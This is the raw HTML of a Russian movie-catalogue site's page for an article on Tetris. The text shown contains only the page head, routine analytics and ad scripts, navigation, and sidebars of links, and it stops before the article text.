

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meeting.clan.su/publ/igry/tetris_kak_stat_liderom/35-1-0-240
body_size: 20831
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//RU" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<script type="text/javascript" src="/?Ta5l1BmdLH7TBIX8cDgvgCqe%21Fkpk6wmU4AlfiL7Z%3Bk5TXkOdNih%5EjcEQcNt8AqeQhTzM4JP3vmWwTRh90JvahJJM%21EUhb0Rqvua0gzTu%3B9ffBjYQEkFE65nCOznO%21K5CMAqkAz4MO%21LuYzziMzcYW0FwMDCVwF7bwyuIh%5ESLM0rCsXi1OA9I6TSbh7SkWILdaCzujlxxgFkRE1e9%21uzMTDXWlMo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Тетрис. Как стать лидером - Игры - Статьи - Каталог статей - Топ 100 сайтов о кино, фильмы онлайн.</title>
<link rel="icon" href="//meeting.clan.su/favicon.ico" type="image/x-icon"> 

<link type="text/css" rel="stylesheet" href="/_st/my.css" />
<!-- 1519e9ac -->

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer6.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s741.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.434693112835365"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"uLightboxType":1,"language":"ru","sign":{"7253":"Начать слайд-шоу","7252":"Предыдущий","5255":"Помощник","5458":"Следующий","7287":"Перейти на страницу с фотографией.","3125":"Закрыть","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7254":"Изменить размер"},"module":"publ","ssid":"512637535557614561337","country":"US","site":{"host":"meeting.clan.su","domain":null,"id":"6meeting"},"layerType":6};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'publ', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}

	let ajaxPageController = {
		showLoader : function() { document.getElementById('myGrid')?.classList.remove('u-hidden'); },
		hideLoader : function() { document.getElementById('myGrid')?.classList.add('u-hidden'); },
	};
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body>
<br>

<div id="wrap">
<!--U1AHEADER1Z--><div id="topPick"><br><br>
 <div id="header"><br><br>
 <div id="navBar"><a href="https://meeting.clan.su/"><!--<s5176>-->Главная<!--</s>--></a> <a href="/index/3"><!--<s3089>-->Регистрация<!--</s>--></a>  <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> <a href="https://meeting.clan.su/publ/rss/">RSS</a> 
 Ср, 2026-01-21, 13.39.33 | <!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b>
 </div><br><script type="text/javascript" rel="nofollow" src="//meeting.clan.su/rtr/8"></script><div id="logo"><!-- <logo> --><h1>Топ 100 сайтов о кино. Онлайн кинотеатр - фильмы и видео онлайн.</h1><!-- </logo> -->
 </div>
 </div>
 </div>
 </div>

<TABLE WIDTH="99%" BORDER=2 CELLSPACING=2 CELLPADDING=2>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif">
<script type="text/javascript" src="//meeting.clan.su/informer/55"></script>
</TD>
</TR>
</TABLE>
<br>
<div align="center">
<TABLE WIDTH="99%" BORDER=2 CELLSPACING=2 CELLPADDING=2 style="border: 1px solid #BCB778">
<TR>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=0&m=load&t=0"><font color="#000000">0</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=1&m=load&t=0"><font color="#000000">1</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=2&m=load&t=0"><font color="#000000">2</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=3&m=load&t=0"><font color="#000000">3</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=4&m=load&t=0"><font color="#000000">4</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=5&m=load&t=0"><font color="#000000">5</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=6&m=load&t=0"><font color="#000000">6</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=7&m=load&t=0"><font color="#000000">7</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=8&m=load&t=0"><font color="#000000">8</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=9&m=load&t=0"><font color="#000000">9</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B0&m=load&t=0"><font color="#000000">А</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B1&m=load&t=0"><font color="#000000">Б</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B2&m=load&t=0"><font color="#000000">В</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B3&m=load&t=0"><font color="#000000">Г</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B4&m=load&t=0"><font color="#000000">Д</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B2&m=load&t=0"><font color="#000000">Е</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B6&m=load&t=0"><font color="#000000">Ж</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B7&m=load&t=0"><font color="#000000">З</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B8&m=load&t=0"><font color="#000000">И</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%BA&m=load&t=0"><font color="#000000">К</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%BB&m=load&t=0"><font color="#000000">Л</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%BC&m=load&t=0"><font color="#000000">М</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%BD&m=load&t=0"><font color="#000000">Н</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%BE&m=load&t=0"><font color="#000000">О</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%BF&m=load&t=0"><font color="#000000">П</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%80&m=load&t=0"><font color="#000000">Р</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%81&m=load&t=0"><font color="#000000">С</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%82&m=load&t=0"><font color="#000000">Т</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%83&m=load&t=0"><font color="#000000">У</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%84&m=load&t=0"><font color="#000000">Ф</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%85&m=load&t=0"><font color="#000000">Х</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%86&m=load&t=0"><font color="#000000">Ц</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%87&m=load&t=0"><font color="#000000">Ч</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%88&m=load&t=0"><font color="#000000">Ш</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%89&m=load&t=0"><font color="#000000">Щ</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%8D&m=load&t=0"><font color="#000000">Э</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%8E&m=load&t=0"><font color="#000000">Ю</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%8F&m=load&t=0"><font color="#000000">Я</font></a></TD> 
</TR>
</TABLE>
</div> 
<br>
<TABLE WIDTH="99%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif">
<div id="bancode_9709"><script src="//multibux.org/bancode.php?id=9709" async></script></div>
 </TD>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif">
<!-- ads-lot.ru - Витрина баннеров -->
<script type="text/javascript" src="https://ads-lot.ru/vitrine.php?id=3147"></script>
<!-- /ads-lot.ru - Витрина баннеров -->
</TD>
 </TR>
 </TABLE>

<br>
<TABLE WIDTH="99%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center">
<style type="text/css">
.solidblockmenu{
margin: 0;
padding: 0;
float: left;
font: bold 10px Arial;
width: 100%;
border: 1px solid #999999;
border-width: 1px 1;
background: black url(//meeting.clan.su/images/blackdefault.png) center center repeat-x;
}

.solidblockmenu li{
display: inline;
}

.solidblockmenu li a{
float: left;
color: #999999;
padding: 9px 11px;
text-decoration: none;
border-right: 1px solid green;
}

.solidblockmenu li a:visited{
color: #FFFFFF;
}

.solidblockmenu li a:hover, .solidblockmenu li .current{
color: #FFFFFF;
background: transparent url(//meeting.clan.su/images/redactive.png) center center repeat-x;
}

</style>

<!--[if IE]>
<style type="text/css">
p.iepara{ /*Conditional CSS- For IE (inc IE7)*/
padding-top: 1em;
}
</style>
<![endif]-->
<ul class="solidblockmenu">
<li><a href="/" title="Главная">Главная</a></li>
 <li><a href="https://meeting.clan.su/dir/1" title="Топ 100 сайтов о кино, каталог киносайтов, Рейтинг, Топ">КиноТоп 100</a></li>
<li><a href="https://meeting.clan.su/board" title="Каталог сайтов, Рейтинг, Топ">Сайты</a></li>
<li><a href="https://meeting.clan.su/publ" title="Каталог статей">Статьи</a></li>
<li><a href="https://meeting.clan.su/video" title="Каталог видео файлов">Видео</a></li>
<li><a rel="nofollow" href="/video/vic/filmy_i_animacija" title="Онлайн фильмы, Онлайн кинотеатр">Фильмы и анимация</a></li>
<li><a rel="nofollow" href="https://meeting.clan.su/video/vic/serialy" title="Сериалы, Онлайн кинотеатр">Сериалы</a></li> 
<li><a href="https://meeting.clan.su/video/vic/voennye" title="Онлайн кинотеатр, Каталог фильмов, мультфильмов, тейлеров, файлов">Военные</a></li> 
 <li><A HREF="https://meeting.clan.su/TP/meeting.clan.su_online_tv.htm" title="ТВ Онлайн, Online TV, телевидение">ТВ Онлайн</a></li> 
<li><a href="https://meeting.clan.su/news" title="Каталог, Файлы, файлообменник, новости">Файлы</a></li>
<li><a href="https://meeting.clan.su/stuff" title="Каталог, Игры онлайн, скачать, 3D">Игры</a></li>
<li><a href="https://meeting.clan.su/photo" title="Каталог, Фотографии, картинки, GIF анимация">Фото</a></li>
<li><a href="https://meeting.clan.su/index/0-223" title="Новое">Новое</a></li>
<li><a href="https://meeting.clan.su/index/0-3" title="Администратор, обратная связь, ICQ, Чат, комментарии">Админ</a></li>
</ul><br style="clear: left" />
</TD>
 </TR>
 </TABLE><!--/U1AHEADER1Z-->
 <div id="leftColumn">
 <!--U1CLEFTER1Z--><!-- <block1> -->
<div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Меню сайта<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>--> 
<TABLE WIDTH="100%" BORDER=2 CELLSPACING=2 CELLPADDING=2>
<TR>
<TD ALIGN="left" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
<style> 
 
 #all {margin:0 auto; width:90%;} 
 .button {background: url(//meeting.clan.su/v_navigation/button2.png)no-repeat;width:100%;height:19px;margin-bottom:1px;} 
 .button:hover {background: 
url(//meeting.clan.su/v_navigation/button2.png)no-repeat;width:100%;height:19px;background-position:
 -200px 0;} 
 .button a {color:#777777;text-decoration:none;font:11px/18px tahoma;padding:0px 12px;} 
 </style>

<script type="text/javascript" src="//meeting.clan.su/v_navigation/border.js"></script> 
 
 
 <div id="all"> 
 <div class="button"><a href="/">Главная страница</a></div>
 <div class="button"><a href="https://meeting.clan.su/index/0-133">Расширенное меню</a></div> 
 <div class="button"><a href="/dir/1">КиноТоп 100</a></div> 
 <div class="button"><a href="/board">Сайты</a></div> 
 <div class="button"><a href="/publ">Статьи</a></div> 
 <div class="button"><a href="/video">Видео</a></div> 
 <div class="button"><a href="/video/vic/filmy_i_animacija">Фильмы и анимация</a></div> 
 <div class="button"><a href="/video/vic/serialy">Сериалы</a></div>
 <div class="button"><a href="https://meeting.clan.su/video/vic/voennye">Военные</a></div>
 <div class="button"><a href="/index/0-69">Фильмы за SMS</a></div>
 <div class="button"><a href="https://meeting.clan.su/tv.html">ТВ Онлайн</a></div> 
 <div class="button"><a href="/news">Файлы</a></div> 
 <div class="button"><a href="/stuff">Игры</a></div>
 <div class="button"><a href="/photo">Фото</a></div>
 <div class="button"><a href="/tests">Тесты</a></div> 
 <div class="button"><a href="/index/0-223">Новое</a></div>
 <div class="button"><a href="/index/0-133">О Нас</a></div>
 <div class="button"><a href="/index/0-3">Админ</a></div>
 </div> 
 
</TD>
</TR>
</TABLE>
<!--</s>--><!-- </bc> --></div></div>
<!-- </block1> -->



<!-- <block002> -->

<div class="boxTable"><h2><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> -->
<TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон"><ul><li><a href="/publ/">Главная каталога</a></li></ul><br><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid28">
						<a href="/publ/28" class="catName">Статьи от Liex</a>  <span class="catNumData" style="unicode-bidi:embed;">[33]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid34">
						<a href="/publ/rybalka/34" class="catName">Рыбалка</a>  <span class="catNumData" style="unicode-bidi:embed;">[9]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid35">
						<a href="/publ/igry/35" class="catNameActive">Игры</a>  <span class="catNumData" style="unicode-bidi:embed;">[21]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid36">
						<a href="/publ/kino/36" class="catName">Кино</a>  <span class="catNumData" style="unicode-bidi:embed;">[1]</span> 
<div class="catDescr">Кино, фильмы, скоро, новое, статьи</div>
					</td></tr></table></TD>
</TR>
</TABLE>
<!-- </bc> --></div></div>

<!-- </block002> -->

<!-- <block003> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Добавить объявление<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="left" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
<!-- ads-lot.ru - Витрина объявлений -->
<script type="text/javascript" src="https://ads-lot.ru/vitrine.php?id=2373"></script>
<!-- /ads-lot.ru - Витрина объявлений -->
</TD>
</TR>
</TABLE>
 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block003> -->

<!-- <block004> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Баннер сайта<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->

 <TABLE WIDTH="100%" BORDER=1 CELLSPACING=1 CELLPADDING=1>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
 <img src="//meeting.clan.su/kinotop100.jpg" border="0" align="absmiddle" alt="Кинотоп 100, фильмы онлайн">
 <br> 
 <div class="button" style="margin-right:8px;">
<a rel="nofollow" href="//meeting.clan.su/index/0-48">Другие баннеры</a>
</div> 
 <br>
 Мы будем Вам очень признательны, если Вы разместите Нашу кнопку у себя на сайте!
 <br>
 <!-- <Pop-up окно> --> 
 <script> 
 function popup1() 
 { 
 prompt('meeting.clan.su - кинотоп 100, фильмы, клипы, программы, игры онлайн','<a href="//meeting.clan.su/"><img src="//meeting.clan.su/kinotop100.jpg" alt="Кинотоп 100, фильмы онлайн" width="88" border="0" height="31"></a>'); 
 return false; 
 } 
 </script> 
 <br> 
 <br> 
 <form>
 <input value="Получить код" onclick="popup1()" type="button"> 
 </form>
 </TD>
 </TR>
 </TABLE> 
 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block004> -->

<!-- <block006> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Вебмастеру<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
<div class="button" style="margin-right:8px;"> 
<a rel="nofollow" href="https://meeting.clan.su/blog/" target="_blank">Стена баннеров 100x100</a>
</div> 
<br> 
<div class="button" style="margin-right:8px;"> 
<a rel="nofollow" href="http://trafgo.ru/?w=4442" target="_blank">Раскрутка trafgo</a>
</div>
<br>
 <div class="button" style="margin-right:8px;"> 
<a rel="nofollow" href="http://free-top.info/index.php?ref=2411" target="_blank">Раскрутка free-top</a>
</div>
<br> 
<div class="button" style="margin-right:8px;"> 
<a rel="nofollow" href="https://serpstat.com/ru/" target="_blank">SEO платформа</a>
</div>
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://a.pr-cy.ru/meeting.clan.su/" target="_blank">Анализ сайта pr-cy</a>
</div>
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://be1.ru/stat/meeting.clan.su" target="_blank">Анализ сайта be1</a>
</div>
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="http://usd20.narod.ru/index/0-10" target="_blank">Посетители на сайт</a>
</div>
</TD>
</TR>
</TABLE>
 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block006> -->
 
<!-- <block006> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Полезные онлайн сервисы<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
 
<div class="button" style="margin-right:8px;"> 
<a rel="nofollow" href="http://wapmoney.narod.ru/TV/iplayer/playerjs.html?file=http://wapmoney.narod.ru/TV/mcs/playlist-1wap.txt" title="ТВ Плеер - Кино, музыка, спорт, мультфильмы, познавательное" onclick="window.open(this.href, '', 'resizable=no,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=no,dependent=no,width=480,height=360'); return false;">WTV ТВ Плеер</a>
</div> 
<br> 
<div class="button" style="margin-right:8px;"> 
<a rel="nofollow" href="https://photowords.ru/textonpics/" target="_blank">Текст на картинке</a>
</div>
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://www.canva.com/ru_ru/" target="_blank">Фото-видео редактор</a>
</div>
<br> 
 <!--uSpoiler-->
<div class="uSpoilerClosed" id="2uSpoilerWQtOKt">
<div class="uSpoilerButB1">
<input type="button" class="uSpoilerButton" onclick="if($('#2uSpoilerWQtOKt')[0]){if ($('.uSpoilerText',$('#2uSpoilerWQtOKt'))[0].style.display=='none'){$('.uSpoilerText',$('#2uSpoilerWQtOKt'))[0].style.display='';$('.uSpoilerButton',$('#2uSpoilerWQtOKt')).val('[\&#8211;] Смотреть');$('#2uSpoilerWQtOKt').attr('class','uSpoilerOpened');}else {$('.uSpoilerText',$('#2uSpoilerWQtOKt'))[0].style.display='none';$('.uSpoilerButton',$('#2uSpoilerWQtOKt')).val('[+] Смотреть');$('#2uSpoilerWQtOKt').attr('class','uSpoilerClosed');}}" value="[+] Спойлер"/>
</div>
<div class="uSpoilerText" style="display:none;">
<!--ust-->

<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://cut-photo.ru/" target="_blank">Обрезать картинку</a>
</div>
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://online-video-cutter.com/ru/" target="_blank">Обрезать видео</a>
</div> 
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://www.audioremover.com/ru/" target="_blank">Удалить звук из видео</a>
</div> 
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://ru.inettools.net/image/umenshit-i-uvelichit-foto-onlayn" target="_blank">Изменить размер фото</a>
</div> 

 <br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://goo.su/" target="_blank" title="Короткая ссылка с названием">Укоротить ссылку</a>
</div> 
 
 
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://www.y2mate.com/ru115" target="_blank">Скачать с youtube</a>
</div>
 
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://type.onhype.site/" target="_blank">Красивый шрифт</a>
</div> 
 <br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://www.iloveimg.com/ru/photo-editor" target="_blank">Картинка на картинку</a>
</div> 
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://pastenow.ru/" target="_blank">Cкриншот онлайн</a>
</div>
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://online.drweb.com/result2/?url=t" target="_blank">DrWeb антивирус</a>
</div>
 <br>
<div class="button" style="margin-right:8px;">
 <a rel="nofollow" href="https://meshok.net/?user=493499" target="_blank"><b>Мешок - аукцион</b></a> 
 </div> 
 <br>
 <div class="button" style="margin-right:8px;">
 <a rel="nofollow" href="https://www.geocam.ru/" target="_blank"><b>Онлайн камеры мира</b></a> 
 </div> 

<!--/ust-->
<!--usn(=Title)-->
</div>
</div>
<!--/uSpoiler--> 
 
 
<br>

</TD>
</TR>
</TABLE>
 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block006> -->

<!-- <block007> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Добавить ссылку<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
<TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
 <div class="button" style="margin-right:8px;">
<a rel="nofollow" href="//multibux.org/linblocks/shop/id=300" target="_blank">Купить ссылку за <span id="linprice_300"></span> руб.</a>
</div> 
<div id="linkboxx_300" style="margin: 10px 0;">
<script src="//multibux.org/lincode.php?id=300" async></script></div>
<div class="button" style="margin-right:8px;"><a rel="nofollow" href="//multibux.org/?i=6423" target="_blank">Поставить на сайт</a></div> 
</TD>
</TR>
</TABLE>

 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block007> -->

<!-- <block008> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Лидер просмотров<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
 <script type="text/javascript" src="//meeting.clan.su/informer/60"></script> 
 <br>
 </TD>
</TR>
</TABLE>


 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block008> -->

<!-- <block0088> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Добавить ссылку<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
<div class="button" style="margin-right:8px;"> 
<a rel="nofollow" href="https://meeting.clan.su/blog/" title="Стена ссылок">Стена ссылок</>
 </div> 
<script type="text/javascript" src="//meeting.clan.su/informer/63"></script>
<br> 
 <div class="button" style="margin-right:8px;"> 
<a rel="nofollow" href="http://ccl.su/dtAe0" title="Добавить ссылку в каталог просмотрев рекламную страницу">Добавить</>
 </div> 
</TD>
</TR>
</TABLE>


 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block0088> --><!--/U1CLEFTER1Z-->
 </div>
 <div id="content">
 <h1>Каталог статей</h1>
 <!-- <middle> --><!-- <body>
<br> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="https://meeting.clan.su/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/publ/"><!--<s5208>-->Статьи<!--</s>--></a> &raquo; <a href="/publ/igry/27">Статьи</a> &raquo; <a href="/publ/igry/35">Игры</a></td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
